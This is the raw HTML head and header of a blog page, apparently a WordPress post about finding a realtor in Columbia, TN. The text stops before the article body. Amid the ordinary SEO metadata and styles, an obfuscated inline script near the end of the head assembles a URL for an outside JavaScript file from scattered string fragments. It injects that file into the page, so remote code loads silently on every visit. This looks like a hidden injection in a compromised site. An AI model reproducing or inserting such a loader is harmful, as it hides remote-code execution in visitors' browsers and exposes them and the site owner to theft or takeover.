

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/
body_size: 19682
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>From Muletown Manors to Millennial Meccas: Unearthing Your Perfect Realtor Match in Columbia, TN - Backup My Pics</title>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="canonical" href="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="From Muletown Manors to Millennial Meccas: Unearthing Your Perfect Realtor Match in Columbia, TN - Backup My Pics" />
	<meta property="og:description" content="Forget the stereotypical image of a realtor in a stuffy suit – finding the right one in Columbia, TN, feels more like uncovering a hidden gem in a vintage shop! Whether you crave historic charm in Muletown or the buzz of a modern microbrewery district, navigating the diverse real estate scene can feel like sifting [&hellip;]" />
	<meta property="og:url" content="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" />
	<meta property="og:site_name" content="Backup My Pics" />
	<meta property="article:published_time" content="2024-02-08T13:47:13+00:00" />
	<meta property="og:image" content="https://backupmypics.com/wp-content/uploads/2024/02/istockphoto-1333137273-612x612-1.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="408" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kirk Day" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kirk Day" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/","url":"https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/","name":"From Muletown Manors to Millennial Meccas: Unearthing Your Perfect Realtor Match in Columbia, TN - Backup My Pics","isPartOf":{"@id":"https://backupmypics.com/#website"},"primaryImageOfPage":{"@id":"https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/#primaryimage"},"image":{"@id":"https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/#primaryimage"},"thumbnailUrl":"https://backupmypics.com/wp-content/uploads/2024/02/istockphoto-1333137273-612x612-1.jpg","datePublished":"2024-02-08T13:47:13+00:00","author":{"@id":"https://backupmypics.com/#/schema/person/1c4e22031ddffcbb20e4dc790b17c0ce"},"breadcrumb":{"@id":"https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/#primaryimage","url":"https://backupmypics.com/wp-content/uploads/2024/02/istockphoto-1333137273-612x612-1.jpg","contentUrl":"https://backupmypics.com/wp-content/uploads/2024/02/istockphoto-1333137273-612x612-1.jpg","width":612,"height":408,"caption":"High and wide angle view of Asian female real estate agent showing commercial property to Black male client."},{"@type":"BreadcrumbList","@id":"https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://backupmypics.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://backupmypics.com/blog/"},{"@type":"ListItem","position":3,"name":"From Muletown Manors to Millennial Meccas: Unearthing Your Perfect Realtor Match in Columbia, TN"}]},{"@type":"WebSite","@id":"https://backupmypics.com/#website","url":"https://backupmypics.com/","name":"Backup My Pics","description":"Backup My Pics Makes Everything Better.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://backupmypics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://backupmypics.com/#/schema/person/1c4e22031ddffcbb20e4dc790b17c0ce","name":"Kirk Day","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://backupmypics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=96&d=mm&r=g","caption":"Kirk Day"},"sameAs":["https://backupmypics.com"],"url":"https://backupmypics.com/author/blogadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Backup My Pics &raquo; Feed" href="https://backupmypics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backup My Pics &raquo; Comments Feed" href="https://backupmypics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://backupmypics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://backupmypics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Backup My Pics","url":"https://backupmypics.com/"}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://backupmypics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://backupmypics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://backupmypics.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://backupmypics.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://backupmypics.com/wp-content/themes/foxiz/style.css?ver=1.6.0' media='all' />
<style id='foxiz-style-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-14, .meta-category .category-14 {--cat-highlight : #ff7e7e;--cat-highlight-90 : #ff7e7ee6;}.category-14 .blog-content {--heading-sub-color : #ff7e7e;}.is-cbox-14 {--cbox-bg : #ff7e7ee6;}.p-category.category-id-16, .meta-category .category-16 {--cat-highlight : #6b5ae8;--cat-highlight-90 : #6b5ae8e6;}.category-16 .blog-content {--heading-sub-color : #6b5ae8;}.is-cbox-16 {--cbox-bg : #6b5ae8e6;}.p-category.category-id-25, .meta-category .category-25 {--cat-highlight : #9e5ae2;--cat-highlight-90 : #9e5ae2e6;}.category-25 .blog-content {--heading-sub-color : #9e5ae2;}.is-cbox-25 {--cbox-bg : #9e5ae2e6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #e1a470;--cat-highlight-90 : #e1a470e6;}.category-3 .blog-content {--heading-sub-color : #e1a470;}.is-cbox-3 {--cbox-bg : #e1a470e6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #0000000a;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}#amp-mobile-version-switcher { display: none; }
/*# sourceURL=foxiz-style-inline-css */
</style>
<script src="https://backupmypics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://backupmypics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://backupmypics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://backupmypics.com/wp-json/wp/v2/posts/2741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://backupmypics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://backupmypics.com/?p=2741' />
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://backupmypics.com/#website","url":"https://backupmypics.com/","name":"Backup My Pics","potentialAction":{"@type":"SearchAction","target":"https://backupmypics.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			            <meta property="og:title" content="From Muletown Manors to Millennial Meccas: Unearthing Your Perfect Realtor Match in Columbia, TN"/>
            <meta property="og:url" content="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/"/>
            <meta property="og:site_name" content="Backup My Pics"/>
			                <meta property="og:image" content="https://backupmypics.com/wp-content/uploads/2024/02/istockphoto-1333137273-612x612-1.jpg"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2024-02-08T13:47:13+00:00"/>
                <meta property="article:modified_time" content="2024-02-08T13:47:13+00:00"/>
                <meta name="author" content="Kirk Day"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@Backup My Pics"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="Kirk Day"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="4 minutes"/>
			<link rel="icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" sizes="32x32" />
<link rel="icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" />
<meta name="msapplication-TileImage" content="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" />
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="wp-singular post-template-default single single-post postid-2741 single-format-standard wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-48 menu-ani-1 hover-ani-1 is-rm-1 wc-res-list is-hd-1 is-standard-1 is-backtop is-mstick yes-tstick sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									    <div class="logo-wrap is-text-logo site-branding">
		            <p class="logo-title h1">
                <a href="https://backupmypics.com/" title="Backup My Pics">Backup My Pics</a>
            </p>
		            <p class="site-description is-hidden">Backup My Pics Makes Everything Better.</p>
		        </div>        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://backupmypics.com/"><span>Home</span></a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2093"><a href="https://backupmypics.com/category/business/"><span>Business</span></a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://backupmypics.com/category/fashion/"><span>Fashion</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2095"><a href="https://backupmypics.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://backupmypics.com/write-for-us/"><span>Write For Us</span></a></li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">From Muletown Manors to Millennial Meccas: Unearthing Your Perfect Realtor Match in Columbia, TN</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=From+Muletown+Manors+to+Millennial+Meccas%3A+Unearthing+Your+Perfect+Realtor+Match+in+Columbia%2C+TN&amp;url=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F&amp;via=Backup+My+Pics" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=From%20Muletown%20Manors%20to%20Millennial%20Meccas:%20Unearthing%20Your%20Perfect%20Realtor%20Match%20in%20Columbia,%20TN%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder widget-h-login header-dropdown-outer">
